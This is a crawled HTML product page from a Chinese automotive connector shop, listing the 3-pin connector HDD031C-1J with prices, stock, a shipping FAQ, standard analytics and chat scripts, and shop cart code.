

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hdconnectorstore.com/productdetail/1946.html
body_size: 8911
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="X-UA-Compatible" content="IE=EmulateIE11" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,Chrome=1" />
    <meta name="applicable-device" content="pc,mobile" />
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
    <title>3 Pin wiring connector HDD031C-1J</title>
    <meta name="keywords" content="3 Pin wiring connector HDD031C-1J" />
    <meta name="description" content="3 Pin wiring connector HDD031C-1J" />
    <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
    <link rel="canonical" href="https://www.hdconnectorstore.com/productdetail/1946.html"/>
    <link href="/dist/css/public.css?v=134102119504248551" rel="stylesheet"/>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=AW-1009063138"></script>
    <script>window.dataLayer = window.dataLayer || []; function gtag() { dataLayer.push(arguments); } gtag('js', new Date()); gtag('config', 'AW-1009063138');</script>
</head>
<body>
    <header>
    <div class="container">
        <div class="top">
            <div class="fl">
                <span><i class="iconfont">&#xe602;</i>Contact Haidie&nbsp;+86-17718252748</span>
                <a href="/contactus.html"><i class="iconfont">&#xe601;</i>Feedback</a>
            </div>
            <div class="fr text-right">
                <span><a href="mailto:peter@yqhaidie.com﻿">peter@yqhaidie.com﻿</a></span>
                <a href="javascript:;">English<i class="iconfont">&#xe6a9;</i></a>
            </div>
            <div class="clear"></div>
        </div>
        <div class="main">
            <div class="logo">
                <a href="/" title="YUEQING HAIDIE ELECTRIC CO.,LTD"><img src="/UploadFiles/2019-11-26/20191126112628262830.png" alt="YUEQING HAIDIE ELECTRIC CO.,LTD"/></a>
            </div>
            <div class="search text-center">
                <form id="sform" name="form1" method="post" action="/productssearch.html" onsubmit="if ($('#textSearch').val() == '' || $('#textSearch').val() == 'Keyword') { layer.msg('Please enter your keyword', { offset: 't', anim: 6 }); return false; } else { return checkForm(this); }">
                    <div class="top_search">
                        <button type="button" id="btnScope">All<i class="iconfont">&#xe6a9;</i></button>
                        <input name="keyword" id="textSearch" placeholder="Keyword" type="text">
                        <button type="submit" id="btnSearch"><i class="iconfont">&#xe605;</i></button>
                    </div>
                </form>
            </div>
            <div class="info text-right">
                <a href="/MyAccount/wishlist.html"><i class="iconfont">&#xe675;</i></a>
                <a href="/MyAccount/shoppingcart.html"><i class="iconfont">&#xe600;</i></a>
                <a href="/MyAccount/accountsettings.html"><i class="iconfont">&#xe6ea;</i></a>
                <a href="javascript:;" class="btnMemu"></a>
            </div>
            <div class="clear"></div>
        </div>
    </div>
    <div class="menu">
        <div class="container">
            <ul class="main_nav fl">
                <li><a href="/" title="Home">Home</a></li><li class="active"><a href="/products.html" title="Products">Products</a></li><li><a href="/service.html" title="Services & Tools">Services & Tools</a></li><li><a href="/shoppinginfo.html" title="Shipping information">Shipping information</a></li><li><a href="/contactus.html" title="Contact us">Contact us</a></li><li><a href="/aboutus.html" title="About us">About us</a></li><li><a href="/news.html" title="News">News</a></li><li><a href="/feedback.html" title="Feedback">Feedback</a><li><li><a href="https://www.hdconnectorstore.com/UploadFiles/Download/Haidie-connector-catalogue.pdf" target="_blank" title="Catalogue PDF">Catalogue PDF</a><li>
            </ul>
            <div class="fr">
                <a href="/MyAccount/myorders.html">Account & Orders</a>
            </div>
            <div class="clear"></div>
        </div>
    </div>
</header>
    <div id="Location">
        <div class="container">
            <a href="/">Home</a><i class="iconfont">></i><a href="/products.html">Products</a><i class="iconfont">></i><a href="/category/11.html">3 Position</a>
        </div>
    </div>
    <div class="container ntframe" id="ProductDetail">
        <div class="info">
            <div class="left">
                <div class="title"><h1> wiring connector HDD031C-1</h1></div>
                <div class="context">
                    <div class="pic">
                        <div class="swiper-container gallery-top">
                            <div class="swiper-wrapper">
                                <div class="swiper-slide"><a href="/UploadFiles/BigImages/2021013008480048041.jpg" rel="gallery" class="boxer" title=" wiring connector HDD031C-1"><img src="/UploadFiles/BigImages/2021013008480048041.jpg" alt=" wiring connector HDD031C-1" /></a></div>
                            </div>
                        </div>
                        <div class="swiper-container gallery-thumbs" style="display:none">
                            <div class="swiper-wrapper">
                                <div class="swiper-slide"><a href="javascript:;" title=" wiring connector HDD031C-1"><img src="/UploadFiles/BigImages/2021013008480048041.jpg" alt=" wiring connector HDD031C-1" /></a></div>
                            </div>
                        </div>
                        <p><em>*</em> Images are for reference only See Product Specifications</p>
                    </div>
                    <div class="text">
                        <div class="param"><label>HAIDIE #:</label>HDD031C-1J</div>
                    </div>
                </div>
            </div>
            <div class="right">
                <div class="title"><h3>In Stock:1000000</h3></div>
                <div class="param"><label>On Order:</label> 11</div>
                <div class="param"><label>Factory Lead-Time:</label> 5days</div>
                <div class="param"><label>Size:</label>21.2*31.4*18.8</div>
                <div class="param">
                    <label>Enter Quantity:</label><div class="quabtity"><input type="text" value="1" max="1000000" class="txtNum" id="BuyQty" /><a class="btnBuy" href="javascript:;" onclick="CreateOrder(this)">Buy</a><a class="btnShopCart" href="javascript:;" onClick="addShopcart(this,1946)"><i class="iconfont">&#xe600;</i></a><input type="hidden" id="ProID" value="1946" /></div>
                    <div class="tjPrice">
                        <p><label>Unit Price: </label><span class="unitPrice"></span></p>
                        <p><label> Ext. Price: </label><span class="extPrice"></span></p>
                    </div>
                </div>
                <div class="price">
                    <h3>Pricing (USD)</h3>
                    <table class="table_price" cellspacing="0"><thead><tr><th>Qty.</th><th>Unit Price</th><th>Ext. Price</th></tr></thead><tbody><tr data-num="1" data-unitprice="0.32"><th>1</th><td>$0.32</td><td>$0.32</td></tr><tr data-num="100" data-unitprice="0.27"><th>100</th><td>$0.27</td><td>$27.00</td></tr></tbody></table>
                </div>
            </div>
        </div>

        <div class="relatePro">
            <div class="title"><h3>Related Products</h3></div>
            <div class="prolist">
                <div class="item"><div class="img"><a href="/productdetail/1541.html" title="Terminals DJD031-2L" target="_blank"><img src="/UploadFiles/SmallImages/20240527101317131754.JPG" alt="Terminals DJD031-2L"/></a></div><div class="txt"><a href="/productdetail/1541.html" title="Terminals DJD031-2L" target="_blank"><h4>Terminals DJD031-2L</h4></a><p>$0.05</p></div><div class="operate"><a href="/productdetail/1541.html"  class="buy" target="_blank">Buy Now</a><a href="javascript:;" onclick="addFavorite(this,1541)"><i class="iconfont">&#xe675;</i></a><a href="javascript:;" onclick="addShopCart1(this,1541,1)"><i class="iconfont">&#xe603;</i></a></div></div><div class="item"><div class="img"><a href="/productdetail/32201.html" title="Terminals  DJD031-2" target="_blank"><img src="/UploadFiles/SmallImages/20250724144052405225.jpg" alt="Terminals  DJD031-2"/></a></div><div class="txt"><a href="/productdetail/32201.html" title="Terminals  DJD031-2" target="_blank"><h4>Terminals  DJD031-2</h4></a><p>$0.02</p></div><div class="operate"><a href="/productdetail/32201.html"  class="buy" target="_blank">Buy Now</a><a href="javascript:;" onclick="addFavorite(this,32201)"><i class="iconfont">&#xe675;</i></a><a href="javascript:;" onclick="addShopCart1(this,32201,1)"><i class="iconfont">&#xe603;</i></a></div></div><div class="item"><div class="img"><a href="/productdetail/52935.html" title="Wire Harness  HDD031C-1X  14AWG 20CM" target="_blank"><img src="/UploadFiles/SmallImages/20250804153556355691.png" alt="Wire Harness  HDD031C-1X  14AWG 20CM"/></a></div><div class="txt"><a href="/productdetail/52935.html" title="Wire Harness  HDD031C-1X  14AWG 20CM" target="_blank"><h4>Wire Harness  HDD031C-1X  14AWG 20CM</h4></a><p>$0.26</p></div><div class="operate"><a href="/productdetail/52935.html"  class="buy" target="_blank">Buy Now</a><a href="javascript:;" onclick="addFavorite(this,52935)"><i class="iconfont">&#xe675;</i></a><a href="javascript:;" onclick="addShopCart1(this,52935,1)"><i class="iconfont">&#xe603;</i></a></div></div>
            </div>
        </div>

        <div class="detail">
            <div class="title"><h3>Specifications</h3></div>
            <div class="context">
                <p align="justify" style="margin-left:0.0000pt;text-indent:0.0000pt;text-align:justify;vertical-align:baseline;background:#FFFFFF;">
	<b><span style="font-family:Tahoma;font-size:9pt;">Automotive Connectors: Car, Truck, Bus, & Off-Road</span></b><b><span style="font-family:Tahoma;font-size:9pt;"></span></b> 
</p>
<p align="justify" style="margin-left:0.0000pt;text-indent:0.0000pt;text-align:justify;vertical-align:baseline;background:#FFFFFF;">
	<b><span style="font-family:Tahoma;font-size:9pt;">Automotive Trends, Challenges and Solutions for Data Connectivity</span></b><b><span style="font-family:Tahoma;font-size:9pt;"></span></b> 
</p>
<p align="justify" style="margin-left:0.0000pt;text-indent:0.0000pt;text-align:justify;vertical-align:baseline;background:#FFFFFF;">
	<b><span style="font-family:Tahoma;font-size:9pt;">Item Description:</span></b><b><span style="font-family:Tahoma;font-size:9pt;"></span></b> 
</p>
<p align="justify" style="margin-left:0.0000pt;text-indent:0.0000pt;text-align:justify;vertical-align:baseline;background:#FFFFFF;">
	<b><span style="font-family:Tahoma;font-size:9pt;">Connector with terminals</span></b><b><span style="font-family:Tahoma;font-size:9pt;"></span></b> 
</p>
<p align="center" style="margin-left:0.0000pt;text-indent:0.0000pt;text-align:center;vertical-align:baseline;background:#FFFFFF;">
	<b><span style="font-family:Tahoma;font-size:9pt;"></span></b> 
</p>
<p align="center" style="margin-left:0.0000pt;text-indent:0.0000pt;text-align:center;vertical-align:baseline;background:#FFFFFF;">
	<b><span style="font-family:Tahoma;font-size:9pt;">COMMON PROBLEM (</span></b><b><span style="font-family:Tahoma;color:#3366FF;font-size:9pt;">FAQ</span></b><b><span style="font-family:Tahoma;font-size:9pt;">)</span></b><span style="font-family:Tahoma;font-size:9pt;"></span> 
</p>
<p style="margin-left:0.0000pt;text-indent:0.0000pt;vertical-align:baseline;background:#FFFFFF;">
	<span style="font-family:Tahoma;color:#3366FF;font-size:12pt;">Q: Can I purchase on line directly? Is the price real?</span><span style="font-family:Tahoma;font-size:9pt;"></span> 
</p>
<p style="margin-left:12.0000pt;text-indent:-12.0000pt;vertical-align:baseline;background:#FFFFFF;">
	<span style="font-family:Tahoma;font-size:12pt;">A: Yes, the price is exactly right. You can purchase on line directly, we would send the goods by the express you choose</span><span style="font-family:Tahoma;font-size:9pt;"></span> 
</p>
<p style="margin-left:0.0000pt;text-indent:0.0000pt;vertical-align:baseline;background:#FFFFFF;">
	<span style="font-family:Tahoma;color:#3366FF;font-size:12pt;">Q: What kind of payment do you accept?</span><span style="font-family:Tahoma;font-size:9pt;"></span> 
</p>
<p style="margin-left:0.0000pt;text-indent:0.0000pt;vertical-align:baseline;background:#FFFFFF;">
	<span style="font-family:Tahoma;font-size:12pt;">A: T/T. PAYPAL or Western Uion</span><span style="font-family:Tahoma;font-size:9pt;"></span> 
</p>
<p style="margin-left:0.0000pt;text-indent:0.0000pt;vertical-align:baseline;background:#FFFFFF;">
	<span style="font-family:Tahoma;color:#3366FF;font-size:12pt;">Q: What about your delivery time?</span><span style="font-family:Tahoma;font-size:9pt;"></span> 
</p>
<p style="margin-left:24.0000pt;text-indent:-24.0000pt;vertical-align:baseline;background:#FFFFFF;">
	<span style="font-family:Tahoma;font-size:12pt;">A: We have a lot of products in stock, the delivery time would be within 3 working days. If out of stock, we will check the delivery time for you</span><span style="font-family:Tahoma;font-size:9pt;"></span> 
</p>
<p style="margin-left:0.0000pt;text-indent:0.0000pt;vertical-align:baseline;background:#FFFFFF;">
	<span style="font-family:Tahoma;color:#3366FF;font-size:12pt;">Q: How to ship my order? Is it safe?</span><span style="font-family:Tahoma;font-size:9pt;"></span> 
</p>
<p style="margin-left:0.0000pt;text-indent:0.0000pt;vertical-align:baseline;background:#FFFFFF;">
	<span style="font-family:Tahoma;font-size:12pt;">A: For small package, we will send it by Express, such as DHL, FedEX, UPS, TNT, EMS. That’s Door to Door service.</span><span style="font-family:Tahoma;font-size:9pt;"></span> 
</p>
<p style="margin-left:0.0000pt;text-indent:0.0000pt;vertical-align:baseline;background:#FFFFFF;">
	<span style="font-family:Tahoma;color:#3366FF;font-size:12pt;">Q: Do you have a catalogue? Can you send me the catalogue to have a check of all your products?</span><span style="font-family:Tahoma;font-size:9pt;"></span> 
</p>
<p style="margin-left:24.0000pt;text-indent:-24.0000pt;vertical-align:baseline;background:#FFFFFF;">
	<span style="font-family:Tahoma;font-size:12pt;">A: Yes. Please download from our website: https://www.hdconnectorstore.com/UploadFiles/Download/Haidie-connector-catalogue.pdf</span>
</p>
<p style="margin-left:0.0000pt;text-indent:0.0000pt;vertical-align:baseline;background:#FFFFFF;">
	<span style="font-family:Tahoma;color:#3366FF;font-size:12pt;">Q: I can’t find the product on your catalogue, only have par no. Or picture, will you search for me?</span><span style="font-family:Tahoma;font-size:9pt;"></span> 
</p>
<p style="margin-left:0.0000pt;text-indent:0.0000pt;vertical-align:baseline;background:#FFFFFF;">
	<span style="font-family:Tahoma;font-size:12pt;">A: Our catalogue shows most of our products, some new connectors, we didn’t update, so please feel free to contact us with the part no. or picture.</span><span style="font-family:Tahoma;font-size:9pt;"></span> 
</p>
<p>
	<span style="font-family:Calibri;font-size:10.5000pt;"> </span> 
</p>
<p>
	<span style="font-family:Calibri;font-size:10.5000pt;"> </span> 
</p>
            </div>
        </div>

        <div class="detail">
            <div class="title"><h3>Feedback</h3></div>
            <div class="context">
                <!--PageDetail-->
            </div>
        </div>

        <div class="relatePro">
            <div class="title"><h3>Customers Also Bought</h3></div>
            <div class="prolist">
                <div class="item"><div class="img"><a href="/productdetail/1855.html" title=" wiring connector 7123-6030/7157-6230-30  " target="_blank"><img src="/UploadFiles/SmallImages/20210129173539353966.jpg" alt=" wiring connector 7123-6030/7157-6230-30  "/></a></div><div class="txt"><a href="/productdetail/1855.html" title=" wiring connector 7123-6030/7157-6230-30  " target="_blank"><h4> wiring connector 7123-6030/7157-6230-30  </h4><p>$0.45</p></div><div class="operate"><a href="/productdetail/1855.html"  class="buy" target="_blank">Buy Now</a><a href="javascript:;" onclick="addFavorite(this,1855)"><i class="iconfont">&#xe675;</i></a><a href="javascript:;" onclick="addShopCart1(this,1855,1)"><i class="iconfont">&#xe603;</i></a></div></div><div class="item"><div class="img"><a href="/productdetail/13807.html" title="Auto connector 179938-1" target="_blank"><img src="/UploadFiles/SmallImages/20240907084834483456.jpg" alt="Auto connector 179938-1"/></a></div><div class="txt"><a href="/productdetail/13807.html" title="Auto connector 179938-1" target="_blank"><h4>Auto connector 179938-1</h4><p>$0.54</p></div><div class="operate"><a href="/productdetail/13807.html"  class="buy" target="_blank">Buy Now</a><a href="javascript:;" onclick="addFavorite(this,13807)"><i class="iconfont">&#xe675;</i></a><a href="javascript:;" onclick="addShopCart1(this,13807,1)"><i class="iconfont">&#xe603;</i></a></div></div><div class="item"><div class="img"><a href="/productdetail/4440.html" title="3pin wiring connector 368000-1" target="_blank"><img src="/UploadFiles/SmallImages/20210203103258325872.jpg" alt="3pin wiring connector 368000-1"/></a></div><div class="txt"><a href="/productdetail/4440.html" title="3pin wiring connector 368000-1" target="_blank"><h4>3pin wiring connector 368000-1</h4><p>$1.00</p></div><div class="operate"><a href="/productdetail/4440.html"  class="buy" target="_blank">Buy Now</a><a href="javascript:;" onclick="addFavorite(this,4440)"><i class="iconfont">&#xe675;</i></a><a href="javascript:;" onclick="addShopCart1(this,4440,1)"><i class="iconfont">&#xe603;</i></a></div></div><div class="item"><div class="img"><a href="/productdetail/5989.html" title="3pin  Auto wiring cable connector include terminals pins 6098-0922" target="_blank"><img src="/UploadFiles/SmallImages/20250806105048504811.png" alt="3pin  Auto wiring cable connector include terminals pins 6098-0922"/></a></div><div class="txt"><a href="/productdetail/5989.html" title="3pin  Auto wiring cable connector include terminals pins 6098-0922" target="_blank"><h4>3pin  Auto wiring cable connector include terminals pins 6098-0922</h4><p>$0.90</p></div><div class="operate"><a href="/productdetail/5989.html"  class="buy" target="_blank">Buy Now</a><a href="javascript:;" onclick="addFavorite(this,5989)"><i class="iconfont">&#xe675;</i></a><a href="javascript:;" onclick="addShopCart1(this,5989,1)"><i class="iconfont">&#xe603;</i></a></div></div><div class="item"><div class="img"><a href="/productdetail/1559.html" title=" wiring connector    311906231B/925015-1" target="_blank"><img src="/UploadFiles/SmallImages/2021012912550655653.jpg" alt=" wiring connector    311906231B/925015-1"/></a></div><div class="txt"><a href="/productdetail/1559.html" title=" wiring connector    311906231B/925015-1" target="_blank"><h4> wiring connector    311906231B/925015-1</h4><p>$0.08</p></div><div class="operate"><a href="/productdetail/1559.html"  class="buy" target="_blank">Buy Now</a><a href="javascript:;" onclick="addFavorite(this,1559)"><i class="iconfont">&#xe675;</i></a><a href="javascript:;" onclick="addShopCart1(this,1559,1)"><i class="iconfont">&#xe603;</i></a></div></div><div class="item"><div class="img"><a href="/productdetail/14259.html" title="Auto connector 6098-3858" target="_blank"><img src="/UploadFiles/SmallImages/20250728104310431014.jpg" alt="Auto connector 6098-3858"/></a></div><div class="txt"><a href="/productdetail/14259.html" title="Auto connector 6098-3858" target="_blank"><h4>Auto connector 6098-3858</h4><p>$0.40</p></div><div class="operate"><a href="/productdetail/14259.html"  class="buy" target="_blank">Buy Now</a><a href="javascript:;" onclick="addFavorite(this,14259)"><i class="iconfont">&#xe675;</i></a><a href="javascript:;" onclick="addShopCart1(this,14259,1)"><i class="iconfont">&#xe603;</i></a></div></div><div class="item"><div class="img"><a href="/productdetail/5645.html" title="3pin wiring connector  HDM033-2-21  6189-0928" target="_blank"><img src="/UploadFiles/SmallImages/20210204125450545041.jpg" alt="3pin wiring connector  HDM033-2-21  6189-0928"/></a></div><div class="txt"><a href="/productdetail/5645.html" title="3pin wiring connector  HDM033-2-21  6189-0928" target="_blank"><h4>3pin wiring connector  HDM033-2-21  6189-0928</h4><p>$2.50</p></div><div class="operate"><a href="/productdetail/5645.html"  class="buy" target="_blank">Buy Now</a><a href="javascript:;" onclick="addFavorite(this,5645)"><i class="iconfont">&#xe675;</i></a><a href="javascript:;" onclick="addShopCart1(this,5645,1)"><i class="iconfont">&#xe603;</i></a></div></div>
            </div>
        </div>
    </div>

    <script src="/dist/js/jquery.min.js"></script>
    <footer>
    <div class="foot">
        <div class="container">
            <div id="f1">
                <dl>
                    <dt>HAIDIE ELECTRIC</dt>
                    <dd><a href="/" title="YUEQING HAIDIE ELECTRIC CO.,LTD"><img src="/UploadFiles/2019-11-26/20191126112628262830.png" alt="YUEQING HAIDIE ELECTRIC CO.,LTD"/></a></dd>
                    <dd class="address">North Baixiang Town, Yueqing  City, Zhejiang Province,  China 325603</dd>
                </dl>
            </div>
            <div id="f2">
               <dl>
<dd>Contact: Peter</dd>
<dd>(Phone) +86-13575424641</dd>
<dd class="skype">live:.cid.f20daa525c5a31c5</dd>
<dd class="wechat">+86-17718252748</dd>
<dd class="whatsapp"><a href="https://api.whatsapp.com/send?phone=+8613575424641&text=Hello" target="_blank">+86-13575424641</a></dd>
<dd class="qq"><a href="http://wpa.qq.com/msgrd?v=3&uin=1078543505 &site=qq&menu=yes" target="_blank">1078543505 </a></dd>
<dd class="email"><a href="mailto:peter@yqhaidie.com﻿">peter@yqhaidie.com﻿</a></dd>
</dl> 
                <div class="clear"></div>
            </div>
            <div id="f3">
                <dl><dt>SUPPORT</dt><dd><a href="/contactus.html" title="Contact us">Contact us</a></dd><dd><a href="/aboutus.html" title="About us">About us</a></dd><dd><a href="/contactus.html" title="Feedback">Feedback</a></dd><dd><a href="/privacypolicy.html" title="Privacy Policy">Privacy Policy</a></dd></dl>
            </div>
            <div id="f4">
                <dl>
                    <dt>FOLLOW</dt>
                    <dd>
                 
                    </dd>
                </dl>
            </div>
            <div class="clear"></div>
        </div>
    </div>
    <div class="copyright">
        <div class="container">
            <div class="langlist">
                <script src="/dist/js/lang.js"></script>
                <a href="javascript:translator('en|ru')">
                    <img src="/dist/image/lang/ru.jpg">русский
                </a>
                <a href="javascript:translator('en|ae')">
                    <img src="/dist/image/lang/ar.jpg">العربية
                </a>
                <a href="javascript:translator('en|es')">
                    <img src="/dist/image/lang/es.jpg">Español
                </a>
                <a href="javascript:translator('en|pt')">
                    <img src="/dist/image/lang/pt.jpg">Português
                </a>
                <a href="javascript:translator('en|fr')">
                    <img src="/dist/image/lang/fr.jpg">Français
                </a>
                <a href="javascript:translator('en|de')">
                    <img src="/dist/image/lang/de.jpg">Deutsch
                </a>
                <a href="javascript:translator('en|ja')">
                    <img src="/dist/image/lang/ja.jpg">日本の
                </a>
                <a href="javascript:translator('en|it')">
                    <img src="/dist/image/lang/it.jpg">Italiano
                </a>
                <a href="javascript:translator('en|nl')">
                    <img src="/dist/image/lang/nl.jpg">Nederlands
                </a>
                <a href="javascript:translator('en|ko')">
                    <img src="/dist/image/lang/ko.jpg">Korean
                </a>
            </div>
            <div id="copy">
                <div class="fl">
                    COPYRIGHT © 2019 YUEQING HAIDIE ELECTRIC CO.,LTD  <script src="https://yizhantongimage.oss-accelerate.aliyuncs.com/OTree/enddate.js"></script>
<script type="text/javascript">document.write(unescape("%3Cspan id='cnzz_stat_icon_1279650189'%3E%3C/span%3E%3Cscript src='https://v1.cnzz.com/z_stat.php%3Fid%3D1279650189%26show%3Dpic1' type='text/javascript'%3E%3C/script%3E"));</script>
<!-- Messenger 聊天插件 Code -->
    <div id="fb-root"></div>

    <!-- Your 聊天插件 code -->
    <div id="fb-customer-chat" class="fb-customerchat">
    </div>

    <script>
      var chatbox = document.getElementById('fb-customer-chat');
      chatbox.setAttribute("page_id", "110506811268982");
      chatbox.setAttribute("attribution", "biz_inbox");

      window.fbAsyncInit = function() {
        FB.init({
          xfbml            : true,
          version          : 'v11.0'
        });
      };

      (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js';
        fjs.parentNode.insertBefore(js, fjs);
      }(document, 'script', 'facebook-jssdk'));
    </script>
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '528866809317825');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=528866809317825&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
                </div>
                <div class="fr">
                    POWERED BY:<a href="http://www.otree.cn" target="_blank">OTREE</a>丨<a href="/sitemap.html">Sitemap</a>丨<a href="/sitemap.xml" target="_blank">XML</a>
                </div>
                <div class="clear"></div>
            </div>
        </div>
    </div>
</footer>

<dl id="float">
    <dd>
        <a href="skype:live:.cid.f20daa525c5a31c5?chat">
            <i class="skype"></i>
            Peter
        </a>
    </dd>
    <dd class="wechat">
        <a href="javascript:;">
            <i class="wechat"></i>
            Peter
        </a>
        <div class="img">
            <img src="/dist/image/Vigi.jpg" />
        </div>
    </dd>
    <dd>
        <a href="http://wpa.qq.com/msgrd?v=3&uin=1078543505&site=qq&menu=yes" target="_blank">
            <i class="qq"></i>
            Peter
        </a>
    </dd>
    <dd>
        <a href="mailto:peter@yqhaidie.com">
            <i class="email"></i>
            Peter
        </a>
    </dd>
    <dd>
        <a href="https://api.whatsapp.com/send?phone=+8613575424641&amp;text=Hello" target="_blank">
            <i class="whatsapp"></i>
            Peter
        </a>
    </dd>
</dl>

<script src="/dist/layui/layer.js"></script>

<script>
    $(".btnMemu").on("click", function () {
        $(this).toggleClass("show");
        $("header .menu").toggleClass("show");
    });
</script>
</body>
</html>
<script src="/dist/layui/layer.js"></script>
<link href="/dist/css/swiper.min.css" rel="stylesheet" />
<script src="/dist/js/swiper.min.js"></script>
<link href="/dist/css/jquery.fs.boxer.css" rel="stylesheet" />
<script src="/dist/js/jquery.fs.boxer.min.js" type="text/javascript"></script>
<script>
    var currency = "$";
    var galleryThumbs = new Swiper('.gallery-thumbs', {
        spaceBetween: 10,
        slidesPerView: 4,
        freeMode: true,
        watchSlidesVisibility: true,
        watchSlidesProgress: true,
    });
    var galleryTop = new Swiper('.gallery-top', {
        spaceBetween: 10,
        navigation: {
            nextEl: '.swiper-button-next',
            prevEl: '.swiper-button-prev',
        },
        thumbs: {
            swiper: galleryThumbs
        }
    });
    $(function () {
        $('.boxer').boxer();
    });

    //根据购买数量计算价格
    $("#BuyQty").on("blur", function () {
        var Qty = parseInt($(this).val());
        var unitPrice = 0;
        var extPrice = 0;
        if (Qty != "NaN" && Qty > 0) {
            $(".tjPrice").show();
            //循环价格表获取价格
            $(".table_price>tbody>tr").each(function () {
                if (Qty >= $(this).attr("data-num")) {
                    unitPrice = $(this).attr("data-unitprice");
                }
                else {
                    return false;
                }
            })
            if (Qty < $(".table_price>tbody>tr:eq(0)").attr("data-num")) {
                unitPrice = $(".table_price>tbody>tr:eq(0)").attr("data-unitprice");
            }

            $(".tjPrice .unitPrice").text(currency + unitPrice);
            extPrice = (unitPrice * Qty).toFixed(2);
            $(".tjPrice .extPrice").text(currency + extPrice);
        }
        else {
            $(".tjPrice").hide();
            $(".tjPrice .unitPrice").text("");
            $(".tjPrice .extPrice").text("");
        }
    })

    //加入购物车
    function addShopcart(obj, ProID) {
        var num = parseInt($(obj).siblings(".txtNum").val());
        layer.load(0, { shade: false });//加载层
        $.ajax({
            type: "POST",
            url: "/Tools/handler/GetDefault.ashx",
            data: "action=addShopcart&ProID=" + ProID + "&intNum=" + num,
            success: function (result) {
                result = eval("(" + result + ")");
                if (result.success == "1") {
                    layer.alert(result.msg, { icon: 6, title: "Message", btn: "OK" });
                    //location.href = "/MyAccount/shoppingcart.html";
                    layer.closeAll('loading');//关闭加载层
                }
                else if (result.success == "2") {
                    layer.alert(result.msg, { icon: 2, title: "Message", btn: "OK" });
                    layer.closeAll('loading');//关闭加载层
                }
                else {
                    layer.alert(result.msg, { icon: 2, title: "Message", btn: "OK" }, function () {
                        location.href = "/login.html?redirect_url=" + location.href;
                    });
                }
            }
        });
    }
    //相关产品加入购物车
    function addShopCart1(obj, ProID, intNum) {
        layer.load(0, { shade: false });//加载层
        $.ajax({
            type: "POST",
            url: "/Tools/handler/GetDefault.ashx",
            data: "action=addShopcart&ProID=" + ProID + "&intNum=" + intNum,
            success: function (result) {
                result = eval("(" + result + ")");
                if (result.success == "1") {
                    layer.alert(result.msg, { icon: 6, title: "Message", btn: "OK" });
                    location.href = "/MyAccount/shoppingcart.html";
                }
                else if (result.success == "2") {
                    layer.alert(result.msg, { icon: 2, title: "Message", btn: "OK" });
                    layer.closeAll('loading');//关闭加载层
                }
                else {
                    layer.alert(result.msg, { icon: 2, title: "Message", btn: "OK" }, function () {
                        location.href = "/login.html?redirect_url=" + location.href;
                    });
                }
            }
        });
    }

    //添加取消收藏
    function addFavorite(obj, ProID) {
        layer.load(0, { shade: false });//加载层
        $.ajax({
            type: "POST",
            url: "/Tools/handler/GetDefault.ashx",
            data: "action=addFavorite&ProID=" + ProID,
            success: function (result) {
                result = eval("(" + result + ")");
                if (result.success == "1") {
                    $(obj).toggleClass("check");
                    layer.alert(result.msg, { icon: 6, title: "Message", btn: "OK" });
                    layer.closeAll('loading');//关闭加载层
                }
                else {
                    layer.alert(result.msg, { icon: 2, title: "Message", btn: "OK" }, function () {
                        location.href = "/login.html?redirect_url=" + location.href;
                    });
                }
            }
        });
    }

    //创建订单
    function CreateOrder(obj) {
        var ProID = $("#ProID").val();
        var num = parseInt($("#BuyQty").val());
        layer.load(0, { shade: false });//加载层
        $.ajax({
            type: "POST",
            url: "/Tools/handler/GetMyAccount.ashx",
            data: "action=CreateOrderByProduct&ProID=" + ProID + "&intNum=" + num,
            success: function (result) {
                result = eval("(" + result + ")");
                if (result.success == "1") {
                    //layer.alert(result.msg, { icon: 6, title: "Message", btn: "OK" });
                    layer.closeAll('loading');//关闭加载层
                    location.href = result.link;
                }
                else if (result.success == "2") {
                    layer.alert(result.msg, { icon: 2, title: "Message", btn: "OK" });
                    layer.closeAll('loading');//关闭加载层
                }
                else {
                    layer.alert(result.msg, { icon: 2, title: "Message", btn: "OK" }, function () {
                        location.href = "/login.html?redirect_url=" + location.href;
                    });
                }
            }
        });

    }
</script>


--- FILE ---
content_type: application/javascript
request_url: https://yizhantongimage.oss-accelerate.aliyuncs.com/OTree/enddate.js
body_size: 831
content:
